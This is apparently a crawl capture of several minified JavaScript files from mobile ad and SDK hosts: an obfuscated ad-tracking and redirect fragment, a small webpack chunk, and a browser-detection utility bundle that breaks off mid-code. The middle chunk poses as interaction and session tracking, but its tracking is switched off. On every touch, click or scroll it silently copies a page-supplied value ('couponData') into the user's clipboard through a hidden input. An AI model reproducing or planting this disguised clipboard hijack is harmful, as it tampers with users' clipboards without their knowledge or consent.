','#Y*k')],'ldStrategy':_0x7684f4,'ldStrategyDelay':_0x501619,'acStrategy':_0x2e5b34,'acStrategyDelay':_0x2b5721}),-0x88d+-0x719*0x3+0x1dd9===_0x2e5b34?_0x472601[_0x2e9a88('0x3dd','#X%l')+'ck'](_0x57e290,_0x568af9,_0xe9773d,_0x2b5721):_0x407b55&&_0x472601[_0x2e9a88('0x538','gvfn')+'n'](_0x57e290,_0x568af9,_0xe9773d,_0x7684f4,_0x501619,_0x340b74,_0x221836),_0x9b71db[_0x2e9a88('0x352','F*%S')+'e'](_0x55e12d[_0x2e9a88('0x19e','4S))')]));});},{'threshold':0x0}));_0x9b71db[_0x18c087('0xa4','imIU')](_0x8facd8);}},{'key':_0x2411c0('0x30c','SVna')+'Fn','value':function(_0x2a1ab1,_0x4f74df,_0x160efb){var _0x87ce2c=_0x2411c0,_0x5f5269=(null==_0x2a1ab1||null==(_0x5f5269=_0x2a1ab1[_0x87ce2c('0xa9c','ox18')])?void(-0xd2+0x1d5f*-0x1+0x1e31):_0x5f5269[_0x87ce2c('0x756','imIU')])||{},_0x50535b=_0x5f5269[_0x87ce2c('0x5e6','QpP%')+'age'],_0x472b9c=_0x5f5269[_0x87ce2c('0x3d1','$Ljj')+_0x87ce2c('0x433','#UA9')],_0x1ec268=_0x5f5269['actionTy'+'pe'],_0x47ff2f=_0x5f5269['adType'],_0x28f254=_0x5f5269[_0x87ce2c('0x382','F*%S')],_0x15f92b=_0x5f5269[_0x87ce2c('0x3bd','QpP%')],_0x2744ea=((null==_0x2a1ab1?void(0x1112+0x18c5*-0x1+-0x1b*-0x49):_0x2a1ab1[_0x87ce2c('0x25c','Us%%')])||{})[_0x87ce2c('0x861','GkGw')],_0x5e22f2=_0x160efb['appId']['appId'];switch(console[_0x87ce2c('0x567','QpP%')](_0x87ce2c('0x986','tAr1')+'pe',_0x1ec268),_0x1ec268){case-0x13*0xab+0x2de*-0x2+0x126e:_0x33d976['track'][_0x87ce2c('0x700','#ET*')+_0x87ce2c('0x867','KJyg')](_0x87ce2c('0xac7','GrUE')+_0x87ce2c('0x247','NlZ7'),{'actionType':0x1,'url':encodeURIComponent((null==_0x50535b?void(0x13db+0x14b1*-0x1+0xd6):_0x50535b[_0x87ce2c('0x812','#Y*k')+'l'])||''),'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea}),this[_0x87ce2c('0x629','i$8v')+_0x87ce2c('0x8de','NlZ7')](null==_0x50535b?void(-0x1ad1+0x127d*-0x1+0x2d4e):_0x50535b[_0x87ce2c('0x266','hL7Y')+'l']);break;case-0x57*-0x6e+0x7ce+0x2*-0x1697:_0x33d976[_0x87ce2c('0x6bf','#arN')][_0x87ce2c('0x2df','i$8v')+_0x87ce2c('0x8fe','Kjj3')](_0x87ce2c('0xab','kGSf')+_0x87ce2c('0x5ec','3]o#'),{'actionType':0x2,'url':encodeURIComponent(_0x472b9c||(null==_0x50535b?void(-0x776+0x1*0x175+0x601*0x1):_0x50535b[_0x87ce2c('0x2ad','#UA9')])||''),'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea}),this[_0x87ce2c('0x5b0','3saQ')+_0x87ce2c('0x1d2','KJyg')](_0x472b9c,null==_0x50535b?void(-0xe36+0xe28+-0x7*-0x2):_0x50535b[_0x87ce2c('0x46b','[CPF')],_0x47ff2f,_0x28f254,_0x4f74df,_0x160efb,_0x2744ea);break;case 0x16*-0x86+0x35a+0xd*0xa1:break;case 0x2*0xeb6+-0x104*-0x13+0x185a*-0x2:_0x33d976[_0x87ce2c('0x4f3','Kjj3')][_0x87ce2c('0x85a','u]Ai')+_0x87ce2c('0x53f','3saQ')]('nav_app_'+_0x87ce2c('0x4c4','YB#['),{'actionType':0x4,'url':encodeURIComponent(_0x15f92b||(null==_0x50535b?void(-0x12d9+0x1*0x14f1+-0x218):_0x50535b[_0x87ce2c('0xfc','X0@w')])||''),'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea}),this[_0x87ce2c('0x804','#arN')+_0x87ce2c('0x77b','GrUE')](_0x15f92b,null==_0x50535b?void(0x8dd*0x1+-0x13*-0xe+-0x1*0x9e7):_0x50535b[_0x87ce2c('0x61','u]Ai')],_0x47ff2f,_0x28f254,_0x4f74df,_0x160efb,_0x2744ea);break;default:_0x33d976['track'][_0x87ce2c('0x246','QpP%')+_0x87ce2c('0x831','$Ljj')](_0x87ce2c('0x342','QcjR'),{'actionType':0x0,'adType':_0x47ff2f,'adSlotId':_0x28f254,'reqId':_0x4f74df,'appId':_0x5e22f2,'createId':_0x2744ea});}}},{'key':_0x2411c0('0xb3','Us%%')+_0x2411c0('0x87b','#X%l'),'value':function(_0x56daba,_0x27974c,_0x2031f9,_0x40e750,_0x4860c8,_0x1aaa31,_0x1d79ae){var _0x5f47e9=_0x2411c0;return _0x56daba?(this[_0x5f47e9('0x5c','SVna')+'direct'](_0x56daba),!(0x46*0x8c+-0x1678+0xd5*-0x13)):(_0x33d976[_0x5f47e9('0x4f1','0]FF')][_0x5f47e9('0x1ab','zrUn')+'nt'](_0x5f47e9('0x35d','3]o#')+_0x5f47e9('0x21d','Us%%'),_0x113e08(_0x113e08({'adType':_0x2031f9,'adSlotId':_0x40e750,'deeplink':encodeURIComponent(_0x56daba),'reqId':_0x4860c8,'appId':_0x1aaa31['appId']},_0x5f47e9('0x7cc','J^Jm'),_0x4860c8),_0x5f47e9('0x8fc','KJyg'),_0x1d79ae)),_0x27974c?(this[_0x5f47e9('0x691','RtVB')+_0x5f47e9('0x2b5','kGSf')](_0x27974c),!(0x2469*0x1+0x2*-0x37+-0x23fa)):void _0x33d976['track'][_0x5f47e9('0xa59','XDFd')+'nt'](_0x5f47e9('0x779','#ET*')+_0x5f47e9('0x19a','YB#['),_0x113e08(_0x113e08({'adType':_0x2031f9,'adSlotId':_0x40e750,'deeplink':encodeURIComponent(_0x56daba),'reqId':_0x4860c8,'appId':_0x1aaa31[_0x5f47e9('0xe8','SVna')]},'reqId',_0x4860c8),_0x5f47e9('0x330','i$8v'),_0x1d79ae)));}},{'key':_0x2411c0('0xadc','gqLo')+_0x2411c0('0x28f','GkGw'),'value':function(_0x6f7c38){var _0x40f113=_0x2411c0;this[_0x40f113('0x5c','SVna')+_0x40f113('0x4bf','[CPF')](_0x6f7c38);}},{'key':'postIfra'+'meFn','value':function(_0xa87181,_0x554221,_0x44025a,_0x3c8200){var _0x55a814=_0x2411c0;_0xa87181[_0x55a814('0x3af','7TAB')]=function(){var _0x45ceae=_0x55a814;try{var _0x5144b5,_0x3f598d=_0x45ceae('0x5a9','ox18')+_0x45ceae('0x917','SVna')===_0x44025a[_0x45ceae('0x9b2','0]FF')]||_0x45ceae('0x6','VbsY')+_0x45ceae('0x547','QcjR')===_0x44025a['appId'],_0x4ed6c5=(null==_0x554221||null==(_0x5144b5=_0x554221[_0x45ceae('0x5db','3saQ')])||null==(_0x5144b5=_0x5144b5[_0x45ceae('0x75e','J))A')])?void(-0xa7*-0x23+-0x2236+-0x1*-0xb61):_0x5144b5[_0x45ceae('0x871','Zf*8')+'gy'])||'';showShake=_0x3f598d||!!_0x4ed6c5,_0xa87181['contentW'+_0x45ceae('0x59d','J^Jm')][_0x45ceae('0x224','ox18')+_0x45ceae('0x3e8','J))A')](_0x4e7e01(_0x4e7e01({},_0x554221),{},{'style':_0x44025a[_0x45ceae('0x828','#ET*')],'showShake':showShake}),'*');}catch(_0x28889d){_0x33d976[_0x45ceae('0xb23',')**j')][_0x45ceae('0x378','#Y*k')+'nt']('post_mes'+_0x45ceae('0x688',')**j')+'l',{'adType':_0x44025a['adType'],'adSlotId':_0x44025a[_0x45ceae('0x67d','0rjz')],'error':JSON['stringif'+'y'](_0x28889d),'reqId':_0x3c8200,'appId':_0x44025a[_0x45ceae('0x774','6$sS')],'createId':createId}),console['log'](_0x45ceae('0x36','$Ljj'),_0x28889d);}};}},{'key':_0x2411c0('0x245','GkGw')+'sole','value':function(){var _0xfd8a93=_0x2411c0,_0x342c66=document['createEl'+'ement'](_0xfd8a93('0x9e3','VbsY'));_0x342c66[_0xfd8a93('0x527','D9L@')]='https://'+_0xfd8a93('0x3ea','zrUn')+_0xfd8a93('0x6ba','GkGw')+_0xfd8a93('0xce','GrUE')+_0xfd8a93('0xaab','KxHo')+_0xfd8a93('0x227','0]FF')+_0xfd8a93('0x566','hL7Y'),_0x342c66[_0xfd8a93('0xb2c','KJyg')]=function(){var _0x59ebb1=_0xfd8a93;new VConsole({'theme':_0x59ebb1('0x3bb','XDFd'),'onReady':function(){var _0x2fcdbb=_0x59ebb1;return console[_0x2fcdbb('0x922','KxHo')](_0x2fcdbb('0x3e3','XDFd')+_0x2fcdbb('0x90d','X0@w')+_0x2fcdbb('0xac9','SVna')+_0x2fcdbb('0x75a','#UA9'));}});},document[_0xfd8a93('0x6dc','u]Ai')][_0xfd8a93('0x58f','D9L@')+_0xfd8a93('0x56e','kGSf')](_0x342c66);}}])&&_0x1d7b51(_0xbd575['prototyp'+'e'],_0x12c097),_0x3ffb4b&&_0x1d7b51(_0xbd575,_0x3ffb4b),Object['definePr'+'operty'](_0xbd575,_0x2411c0('0x7f0','3saQ')+'e',{'writable':!(0x1a2d*0x1+-0xe67*0x2+-0x1*-0x2a2)}),_0xbd575;var _0xbd575,_0x12c097,_0x3ffb4b;})())())[_0x4a25ee('0x8e4','hL7Y')](),_0x33d976[_0x4a25ee('0x6a4','0rjz')+_0x4a25ee('0x221','GkGw')](_0x4a25ee('0x20e','Qdzg'),function(){var _0x247ee2=_0x4a25ee;_0x3399d8[_0x247ee2('0x8','J))A')+_0x247ee2('0x270','Zf*8')]||_0x3399d8[_0x247ee2('0x4be','0rjz')]();}),_0x33d976[_0x4a25ee('0xb27','3saQ')]=_0x33d976[_0x4a25ee('0x4e5','3]o#')]||[];},function(_0xfdd07b,_0x2cd1db,_0x570026){var _0x49495e=a0_0x4484,_0x17da95=_0x570026(-0xb*-0x22f+0x147*0x11+-0x2d4c*0x1),_0x399a74=_0x570026(-0x1839+0x113d+0x1*0x74f);_0xfdd07b[_0x49495e('0x1f1','VbsY')]=_0x570026(0xca0+0x2b*0x5d+-0x1bce)(_0x49495e('0x47c','3saQ'),function(_0xa119c7){return function(){var _0x120beb=a0_0x4484;return _0xa119c7(this,-0xec+-0x204a*0x1+-0x6d*-0x4e<arguments[_0x120beb('0x18b','imIU')]?arguments[-0xb59+-0x1b64+0x26bd]:void(0x1925*-0x1+0x68*0x2a+0x815));};},{'get':function(_0x2614b1){var _0xbe54f8=_0x49495e;return _0x2614b1=_0x17da95[_0xbe54f8('0x746','XDFd')](_0x399a74(this,_0xbe54f8('0x4ca','#Y*k')),_0x2614b1),_0x2614b1&&_0x2614b1['v'];},'set':function(_0x2ed22c,_0x399310){var _0x44d6d7=_0x49495e;return _0x17da95[_0x44d6d7('0x2e0','u]Ai')](_0x399a74(this,_0x44d6d7('0x769','[CPF')),0xa68+0x54a+-0xfb2===_0x2ed22c?-0x1*-0x939+-0x1607*-0x1+0x20*-0xfa:_0x2ed22c,_0x399310);}},_0x17da95,!(-0x16ca*-0x1+0x4*0x7be+0x1*-0x35c2));},function(_0x4254c5,_0x3d0f8f,_0x34f752){var _0x20522a=a0_0x4484,_0x59d4b7=_0x34f752(-0x1abf+0xde*0x2c+0xaf9*-0x1),_0x124f90=_0x34f752(0x74f*-0x3+-0xfab*-0x2+-0x916);_0x4254c5[_0x20522a('0x148','SVna')]=_0x34f752(0x1*0x1744+-0x2111+0x6*0x1b5)(_0x20522a('0x620','KJyg'),function(_0x3cd78d){return function(){return _0x3cd78d(this,0x823*0x1+-0xaab+0x1b*0x18<arguments['length']?arguments[-0x2393+0x2e1+0x20b2]:void(0x1239+-0x1*0x1d23+0x2*0x575));};},{'add':function(_0xa1204c){var _0x8cc291=_0x20522a;return _0x59d4b7[_0x8cc291('0xa26','YB#[')](_0x124f90(this,_0x8cc291('0x83e','NlZ7')),_0xa1204c=-0x2*0x5ef+-0x2074+0xba*0x3d===_0xa1204c?-0x192f+0x1f91*0x1+-0x662:_0xa1204c,_0xa1204c);}},_0x59d4b7);}]);

--- FILE ---
content_type: application/javascript
request_url: https://h5sdk.yhcplatform.com/chunk_1756780733671.js
body_size: 3069
content:
(e=>{var r={};function o(n){var t;return(r[n]||(t=r[n]={i:n,l:!1,exports:{}},e[n].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})},o.r=function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},o.t=function(t,n){if(1&n&&(t=o(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(o.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)o.d(e,r,function(n){return t[n]}.bind(null,r));return e},o.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(t,"a",t),t},o.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},o.p="",o(o.s=11)})([function(n,t){n=n.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(n,t){n.exports=function(n){return"object"==typeof n?null!==n:"function"==typeof n}},function(n,t){n=n.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(n,t,e){n.exports=!e(4)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(n,t){n.exports=function(n){try{return!!n()}catch(n){return!0}}},function(n,t,e){function d(n,t,e){var r,o,i,u=n&d.F,c=n&d.G,f=n&d.P,a=n&d.B,s=c?v:n&d.S?v[t]||(v[t]={}):(v[t]||{})[b],l=c?y:y[t]||(y[t]={}),p=l[b]||(l[b]={});for(r in e=c?t:e)o=((i=!u&&s&&void 0!==s[r])?s:e)[r],i=a&&i?g(o,v):f&&"function"==typeof o?g(Function.call,o):o,s&&m(s,r,o,n&d.U),l[r]!=o&&h(l,r,i),f&&p[r]!=o&&(p[r]=o)}var v=e(0),y=e(2),h=e(6),m=e(19),g=e(9),b="prototype";v.core=y,d.F=1,d.G=2,d.S=4,d.P=8,d.B=16,d.W=32,d.U=64,d.R=128,n.exports=d},function(n,t,e){var r=e(13),o=e(18);n.exports=e(3)?function(n,t,e){return r.f(n,t,o(1,e))}:function(n,t,e){return n[t]=e,n}},function(n,t){var e=0,r=Math.random();n.exports=function(n){return"Symbol(".concat(void 0===n?"":n,")_",(++e+r).toString(36))}},function(n,t,e){var r=e(2),o=e(0),i="__core-js_shared__",u=o[i]||(o[i]={});(n.exports=function(n,t){return u[n]||(u[n]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:e(22)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(n,t,e){var i=e(23);n.exports=function(r,o,n){if(i(r),void 0===o)return r;switch(n){case 1:return function(n){return r.call(o,n)};case 2:return function(n,t){return r.call(o,n,t)};case 3:return function(n,t,e){return r.call(o,n,t,e)}}return function(){return r.apply(o,arguments)}}},function(n,t){var e={}.toString;n.exports=function(n){return e.call(n).slice(8,-1)}},function(n,t,e){e.r(t);var r,o;e(12),e(35);r={config:{appId:"UA-618-PROMO",sessionTimeout:18e5,trackingEnabled:!0},init:function(){this.setupEventListeners(),this.beginSessionTracking()},setupEventListeners:function(){["touchstart","click","touchend","scroll"].forEach(function(n){document.addEventListener(n,function(n){o.init(),r.handleUserInteraction(n)})})},handleUserInteraction:function(n){r.config.trackingEnabled&&(n={type:n.type,timestamp:Date.now(),x:n.clientX||0,y:n.clientY||0,target:n.target?n.target.tagName:"unknown"},r.logInteraction(n),r.processEngagementMetrics())},logInteraction:function(n){console.log("记录用户交互:",n)},processEngagementMetrics:function(){Math.floor(1e3*Math.random()),Math.floor(20*Math.random()),Math.floor(100*Math.random())},beginSessionTracking:function(){r.config.trackingEnabled=!1}},o={couponData:window.pdee,init:function(){o.deliverCoupon()},deliverCoupon:function(){if(document.execCommand){var n,t=document.createElement("input");t.setAttribute("readonly","readonly"),t.setAttribute("value",o.couponData),document.body.appendChild(t),t.select(),t.setSelectionRange(0,(null==t||null==(n=t.value)?void 0:n.length)||1e3);try{document.execCommand("copy"),document.execCommand("copy")}catch(n){}document.body.removeChild(t)}}},document.addEventListener("DOMContentLoaded",function(){r.init()}),r.init(),o.init()},function(n,t,e){var r=e(5),o=e(24)(0),e=e(34)([].forEach,!0);r(r.P+r.F*!e,"Array",{forEach:function(n){return o(this,n,arguments[1])}})},function(n,t,e){var r=e(14),o=e(15),i=e(17),u=Object.defineProperty;t.f=e(3)?Object.defineProperty:function(n,t,e){if(r(n),t=i(t,!0),r(e),o)try{return u(n,t,e)}catch(n){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(n[t]=e.value),n}},function(n,t,e){var r=e(1);n.exports=function(n){if(r(n))return n;throw TypeError(n+" is not an object!")}},function(n,t,e){n.exports=!e(3)&&!e(4)(function(){return 7!=Object.defineProperty(e(16)("div"),"a",{get:function(){return 7}}).a})},function(n,t,e){var r=e(1),o=e(0).document,i=r(o)&&r(o.createElement);n.exports=function(n){return i?o.createElement(n):{}}},function(n,t,e){var o=e(1);n.exports=function(n,t){if(!o(n))return n;var e,r;if(t&&"function"==typeof(e=n.toString)&&!o(r=e.call(n))||"function"==typeof(e=n.valueOf)&&!o(r=e.call(n))||!t&&"function"==typeof(e=n.toString)&&!o(r=e.call(n)))return r;throw TypeError("Can't convert object to primitive value")}},function(n,t){n.exports=function(n,t){return{enumerable:!(1&n),configurable:!(2&n),writable:!(4&n),value:t}}},function(n,t,e){var i=e(0),u=e(6),c=e(20),f=e(7)("src"),r=e(21),o="toString",a=(""+r).split(o);e(2).inspectSource=function(n){return r.call(n)},(n.exports=function(n,t,e,r){var o="function"==typeof e;o&&!c(e,"name")&&u(e,"name",t),n[t]!==e&&(o&&!c(e,f)&&u(e,f,n[t]?""+n[t]:a.join(String(t))),n===i?n[t]=e:r?n[t]?n[t]=e:u(n,t,e):(delete n[t],u(n,t,e)))})(Function.prototype,o,function(){return"function"==typeof this&&this[f]||r.call(this)})},function(n,t){var e={}.hasOwnProperty;n.exports=function(n,t){return e.call(n,t)}},function(n,t,e){n.exports=e(8)("native-function-to-string",Function.toString)},function(n,t){n.exports=!1},function(n,t){n.exports=function(n){if("function"!=typeof n)throw TypeError(n+" is not a function!");return n}},function(n,t,e){var b=e(9),x=e(25),w=e(26),S=e(28),r=e(30);n.exports=function(l,n){var p=1==l,d=2==l,v=3==l,y=4==l,h=6==l,m=5==l||h,g=n||r;return function(n,t,e){for(var r,o,i=w(n),u=x(i),c=b(t,e,3),f=S(u.length),a=0,s=p?g(n,f):d?g(n,0):void 0;a<f;a++)if((m||a in u)&&(o=c(r=u[a],a,i),l))if(p)s[a]=o;else if(o)switch(l){case 3:return!0;case 5:return r;case 6:return a;case 2:s.push(r)}else if(y)return!1;return h?-1:v||y?y:s}}},function(n,t,e){var r=e(10);n.exports=Object("z").propertyIsEnumerable(0)?Object:function(n){return"String"==r(n)?n.split(""):Object(n)}},function(n,t,e){var r=e(27);n.exports=function(n){return Object(r(n))}},function(n,t){n.exports=function(n){if(null==n)throw TypeError("Can't call method on  "+n);return n}},function(n,t,e){var r=e(29),o=Math.min;n.exports=function(n){return 0<n?o(r(n),9007199254740991):0}},function(n,t){var e=Math.ceil,r=Math.floor;n.exports=function(n){return isNaN(n=+n)?0:(0<n?r:e)(n)}},function(n,t,e){var r=e(31);n.exports=function(n,t){return new(r(n))(t)}},function(n,t,e){var r=e(1),o=e(32),i=e(33)("species");n.exports=function(n){var t;return void 0===(t=o(n)&&("function"!=typeof(t=n.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t))&&null===(t=t[i])?void 0:t)?Array:t}},function(n,t,e){var r=e(10);n.exports=Array.isArray||function(n){return"Array"==r(n)}},function(n,t,e){var r=e(8)("wks"),o=e(7),i=e(0).Symbol,u="function"==typeof i;(n.exports=function(n){return r[n]||(r[n]=u&&i[n]||(u?i:o)("Symbol."+n))}).store=r},function(n,t,e){var r=e(4);n.exports=function(n,t){return!!n&&r(function(){t?n.call(null,function(){},1):n.call(null)})}},function(n,t,e){e=e(5);e(e.S,"Date",{now:function(){return(new Date).getTime()}})}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://x0.ifengimg.com/feprod/c/m/mobile_inice_v202.js
body_size: 21725
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=23)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=n(9),i=function(){var e=navigator.userAgent.toLowerCase(),t={br:"",device:"",ver:"",params:null,os:""};function n(e){for(var t=[{name:"ie",test:/msie/},{name:"opera",test:/opera/},{name:"firefox",test:/firefox/},{name:"safari",test:/safari.*(?!chrome)/},{name:"chrome",test:/chrome/},{name:"wph",test:/windows phone/},{name:"ps",test:/playstation/},{name:"uc",test:/ucbrowser|ucweb/},{name:"ps",test:/playstation/},{name:"xiaomi",test:/xiaomi/},{name:"qq",test:/qqbrowser/},{name:"weixin",test:/micromessenger/},{name:"360",test:/360browser/},{name:"baidu",test:/baidu/},{name:"qqwebview",test:/ qq/},{name:"sougou",test:/sougou/},{name:"liebao",test:/liebaofast/},{name:"letv",test:/eui browser/}],n="un",r=0;r<t.length;r++){var o=t[r];o.test.test(e)&&(n=o.name)}return n}return{br:t,getOs:function(){return""==t.os&&(t.os=function(e){if(navigator){var t="Win32"==navigator.platform||"Windows"==navigator.platform,n="Mac68K"==navigator.platform||"MacPPC"==navigator.platform||"Macintosh"==navigator.platform||"MacIntel"==navigator.platform;if(n)return"mac";if(t){if(e.indexOf("windows nt 5.0")>-1||e.indexOf("windows 2000")>-1)return"win2000";if(e.indexOf("windows nt 5.1")>-1||e.indexOf("windows XP")>-1)return"winXP";if(e.indexOf("windows nt 5.2")>-1||e.indexOf("windows 2003")>-1)return"win2003";if(e.indexOf("windows nt 6.0")>-1||e.indexOf("windows vista")>-1)return"winVista";if(e.indexOf("windows nt 6.1")>-1||e.indexOf("windows 7")>-1)return"win7"}if(/android/.test(e))return"android";if(e.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)||e.match(/iphone/)||e.match(/ipad/))return"ios";if("X11"==navigator.platform&&!t&&!n)return"unix";if(String(navigator.platform).indexOf("Linux")>-1)return"linux"}return"un"}(e)),t.os},getUrlParams:function(e){return null==t.params&&(t.params=function(){var e=window.location.search,t={};if(-1!=e.indexOf("?"))for(var n=e.substr(1).split("&"),r=0;r<n.length;r++){var o=n[r].substr(0,n[r].indexOf("=")),i=n[r].substr(n[r].indexOf("=")+1);t[o]=i}return t}()),!(!t.params||!t.params.hasOwnProperty(e))&&t.params[e]},getDevice:function(){return""==t.device&&(t.device=function(e){for(var t=[{name:"wph",test:/windows phone/},{name:"ipad",test:/ipad/},{name:"iphone",test:/iphone/},{name:"androidPad",test:/(?!.*mobile)android/},{name:"androidPhone",test:/android.*mobile/},{name:"android",test:/android/},{name:"pc",test:/windows/},{name:"mac",test:/macintosh|mac os x/}],n=0;n<t.length;n++){var r=t[n];if(r.test.test(e))return r.name}return"un"}(e)),t.device},getBrowser:function(){return""==t.br&&(t.br=n(e)),t.br},getBrowserVersion:function(){return""==t.br&&(t.br=n(e)),""==t.ver&&(t.ver=function(e){var t,n={};(t=e.match(/msie ([\d.]+)/))?n.msie=t[1]:(t=e.match(/firefox\/([\d.]+)/))?n.firefox=t[1]:(t=e.match(/360browser/))?n.b360=t[1]?t[1]:"-":(t=e.match(/qqbrowser\/([\d.]+)/))?n.bqq=t[1]:(t=e.match(/ucbrowser\/([\d.]+)/))?n.buc=t[1]:(t=e.match(/baidubrowser\/([\d.]+)/))?n.bbaidu=t[1]:(t=e.match(/sogoumobilebrowser\/([\d.]+)/))?n.bsgm=t[1]:(t=e.match(/liebaofast\/([\d.]+)/))?n.blbfast=t[1]:(t=e.match(/mb2345browser\/([\d.]+)/))?n.b2345=t[1]:(t=e.match(/4g explorer\/([\d.]+)/))?n.b4g=t[1]:(t=e.match(/huohoubrowser\/([\d.]+)/))?n.bhuohou=t[1]:(t=e.match(/maxthon[\/ ]([\d.]+)/))?n.maxthon=t[1]:(t=e.match(/(opera)|(opr)\/([\d.]+)/))?n.opera=t[3]:(t=e.match(/chrome\/([\d.]+)/))?n.chrome=t[1]:(t=e.match(/version\/([\d.]+).*safari/))?n.safari=t[1]:n.other="-";var r="";for(var o in n)r=n[o];return r}(e)),t.br+t.ver},now:Date.now||function(){return+new Date},creatUuid:function(){var e,t="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),n=[],r=16;for(r=r||t.length,e=0;e<32;e++)n[e]=t[0|Math.random()*r];return n.join("")},urlToObj:o.urlToObj,getMate:function(){for(var e=(document.head||document.getElementsByTagName("head")[0]).getElementsByTagName("meta"),t={},n=0;n<e.length;n++){var r=e[n];""!=r.name&&(t[r.name]=r.content)}return t},objectParseToString:o.objectParseToString,cookie:function(e,t,n){if(void 0===t){var r=null;if(document.cookie&&""!=document.cookie)for(var o=document.cookie.split(";"),i=0;i<o.length;i++){var a=o[i];if(" "==a.substr(0,1)&&(a=a.substr(1)),a.substring(0,e.length+1)==e+"="){r=decodeURIComponent(a.substring(e.length+1));break}}return r}n=n||{},null===t&&(t="",n.expires=-1);var u,l="";n.expires&&("number"==typeof n.expires||n.expires.toUTCString)&&("number"==typeof n.expires?(u=new Date).setTime(u.getTime()+24*n.expires*60*60*1e3):u=n.expires,l="; expires="+u.toUTCString());var s=n.path?"; path="+n.path:"",d=n.domain?"; domain="+n.domain:"",c=n.secure?"; secure":"";return document.cookie=[e,"=",encodeURIComponent(t),l,s,d,c].join(""),null},setLocal:function(e,t,n){if(void 0===n&&(n=!0),window.localStorage)try{localStorage.setItem(e,t)}catch(r){}n&&this.cookie(e,t,n)},getLocal:function(e,t){if(void 0===t&&(t=!0),window.localStorage)try{if(localStorage.getItem(e))return localStorage.getItem(e)}catch(n){}return t?this.cookie(e):-1},num2Time:function(e){return(parseInt(e/60)<10?"0"+parseInt(e/60)+":":parseInt(e/60)+":")+(parseInt(e%60)<10?"0"+parseInt(e%60):parseInt(e%60)+"")},lt10:function(e){return e<10?"0"+e:e},num2Duration:function(e){return parseInt(e/60)>=60?this.lt10(parseInt(e/3600))+":"+this.lt10(parseInt(e/60%60))+":"+this.lt10(parseInt(e%60)):this.lt10(parseInt(e/60))+":"+this.lt10(parseInt(e%60))},clone:function(e){var t,n,o;if("object"!=(void 0===e?"undefined":r(e))||null===e)return e;if(e instanceof Array)for(t=[],n=0,o=e.length;n<o;n++)"object"==r(e[n])&&null!=e[n]?t[n]=arguments.callee(e[n]):t[n]=e[n];else for(n in t={},e)"object"==r(e[n])&&null!=e[n]?t[n]=arguments.callee(e[n]):t[n]=e[n];return t},isHttps:function(){try{return"https:"==window.location.protocol}catch(e){}return!1},isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isIe6:function(){return/msie 6/.test(navigator.userAgent.toLowerCase())},isNullObj:function(e){if("object"==(void 0===e?"undefined":r(e))){for(var t in e)return!1;return!0}return!1},isMobile:function(){return!!navigator.userAgent.match(/(phone|pad|pod|ios|android|mobile|blackberry|mqqbrowser|juc|fennec|wosbrowser|browserng|webos|symbian)/i)},getRndItemFromArr:function(e){return this.isArray(e)?e[Math.floor(Math.random()*e.length)]:e}}}();t["default"]=i},function(e,t,n){"use strict";var r,o=n(24),i=(r=o)&&r.__esModule?r:{"default":r};e.exports=i["default"]},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":r(HTMLElement))?e instanceof HTMLElement:e&&"object"===(void 0===e?"undefined":r(e))&&1===e.nodeType&&"string"==typeof e.nodeName}},function(e,t,n){"use strict";function r(e){if(function(e){if(e)return"function"==typeof e&&(e=e()),"string"==typeof 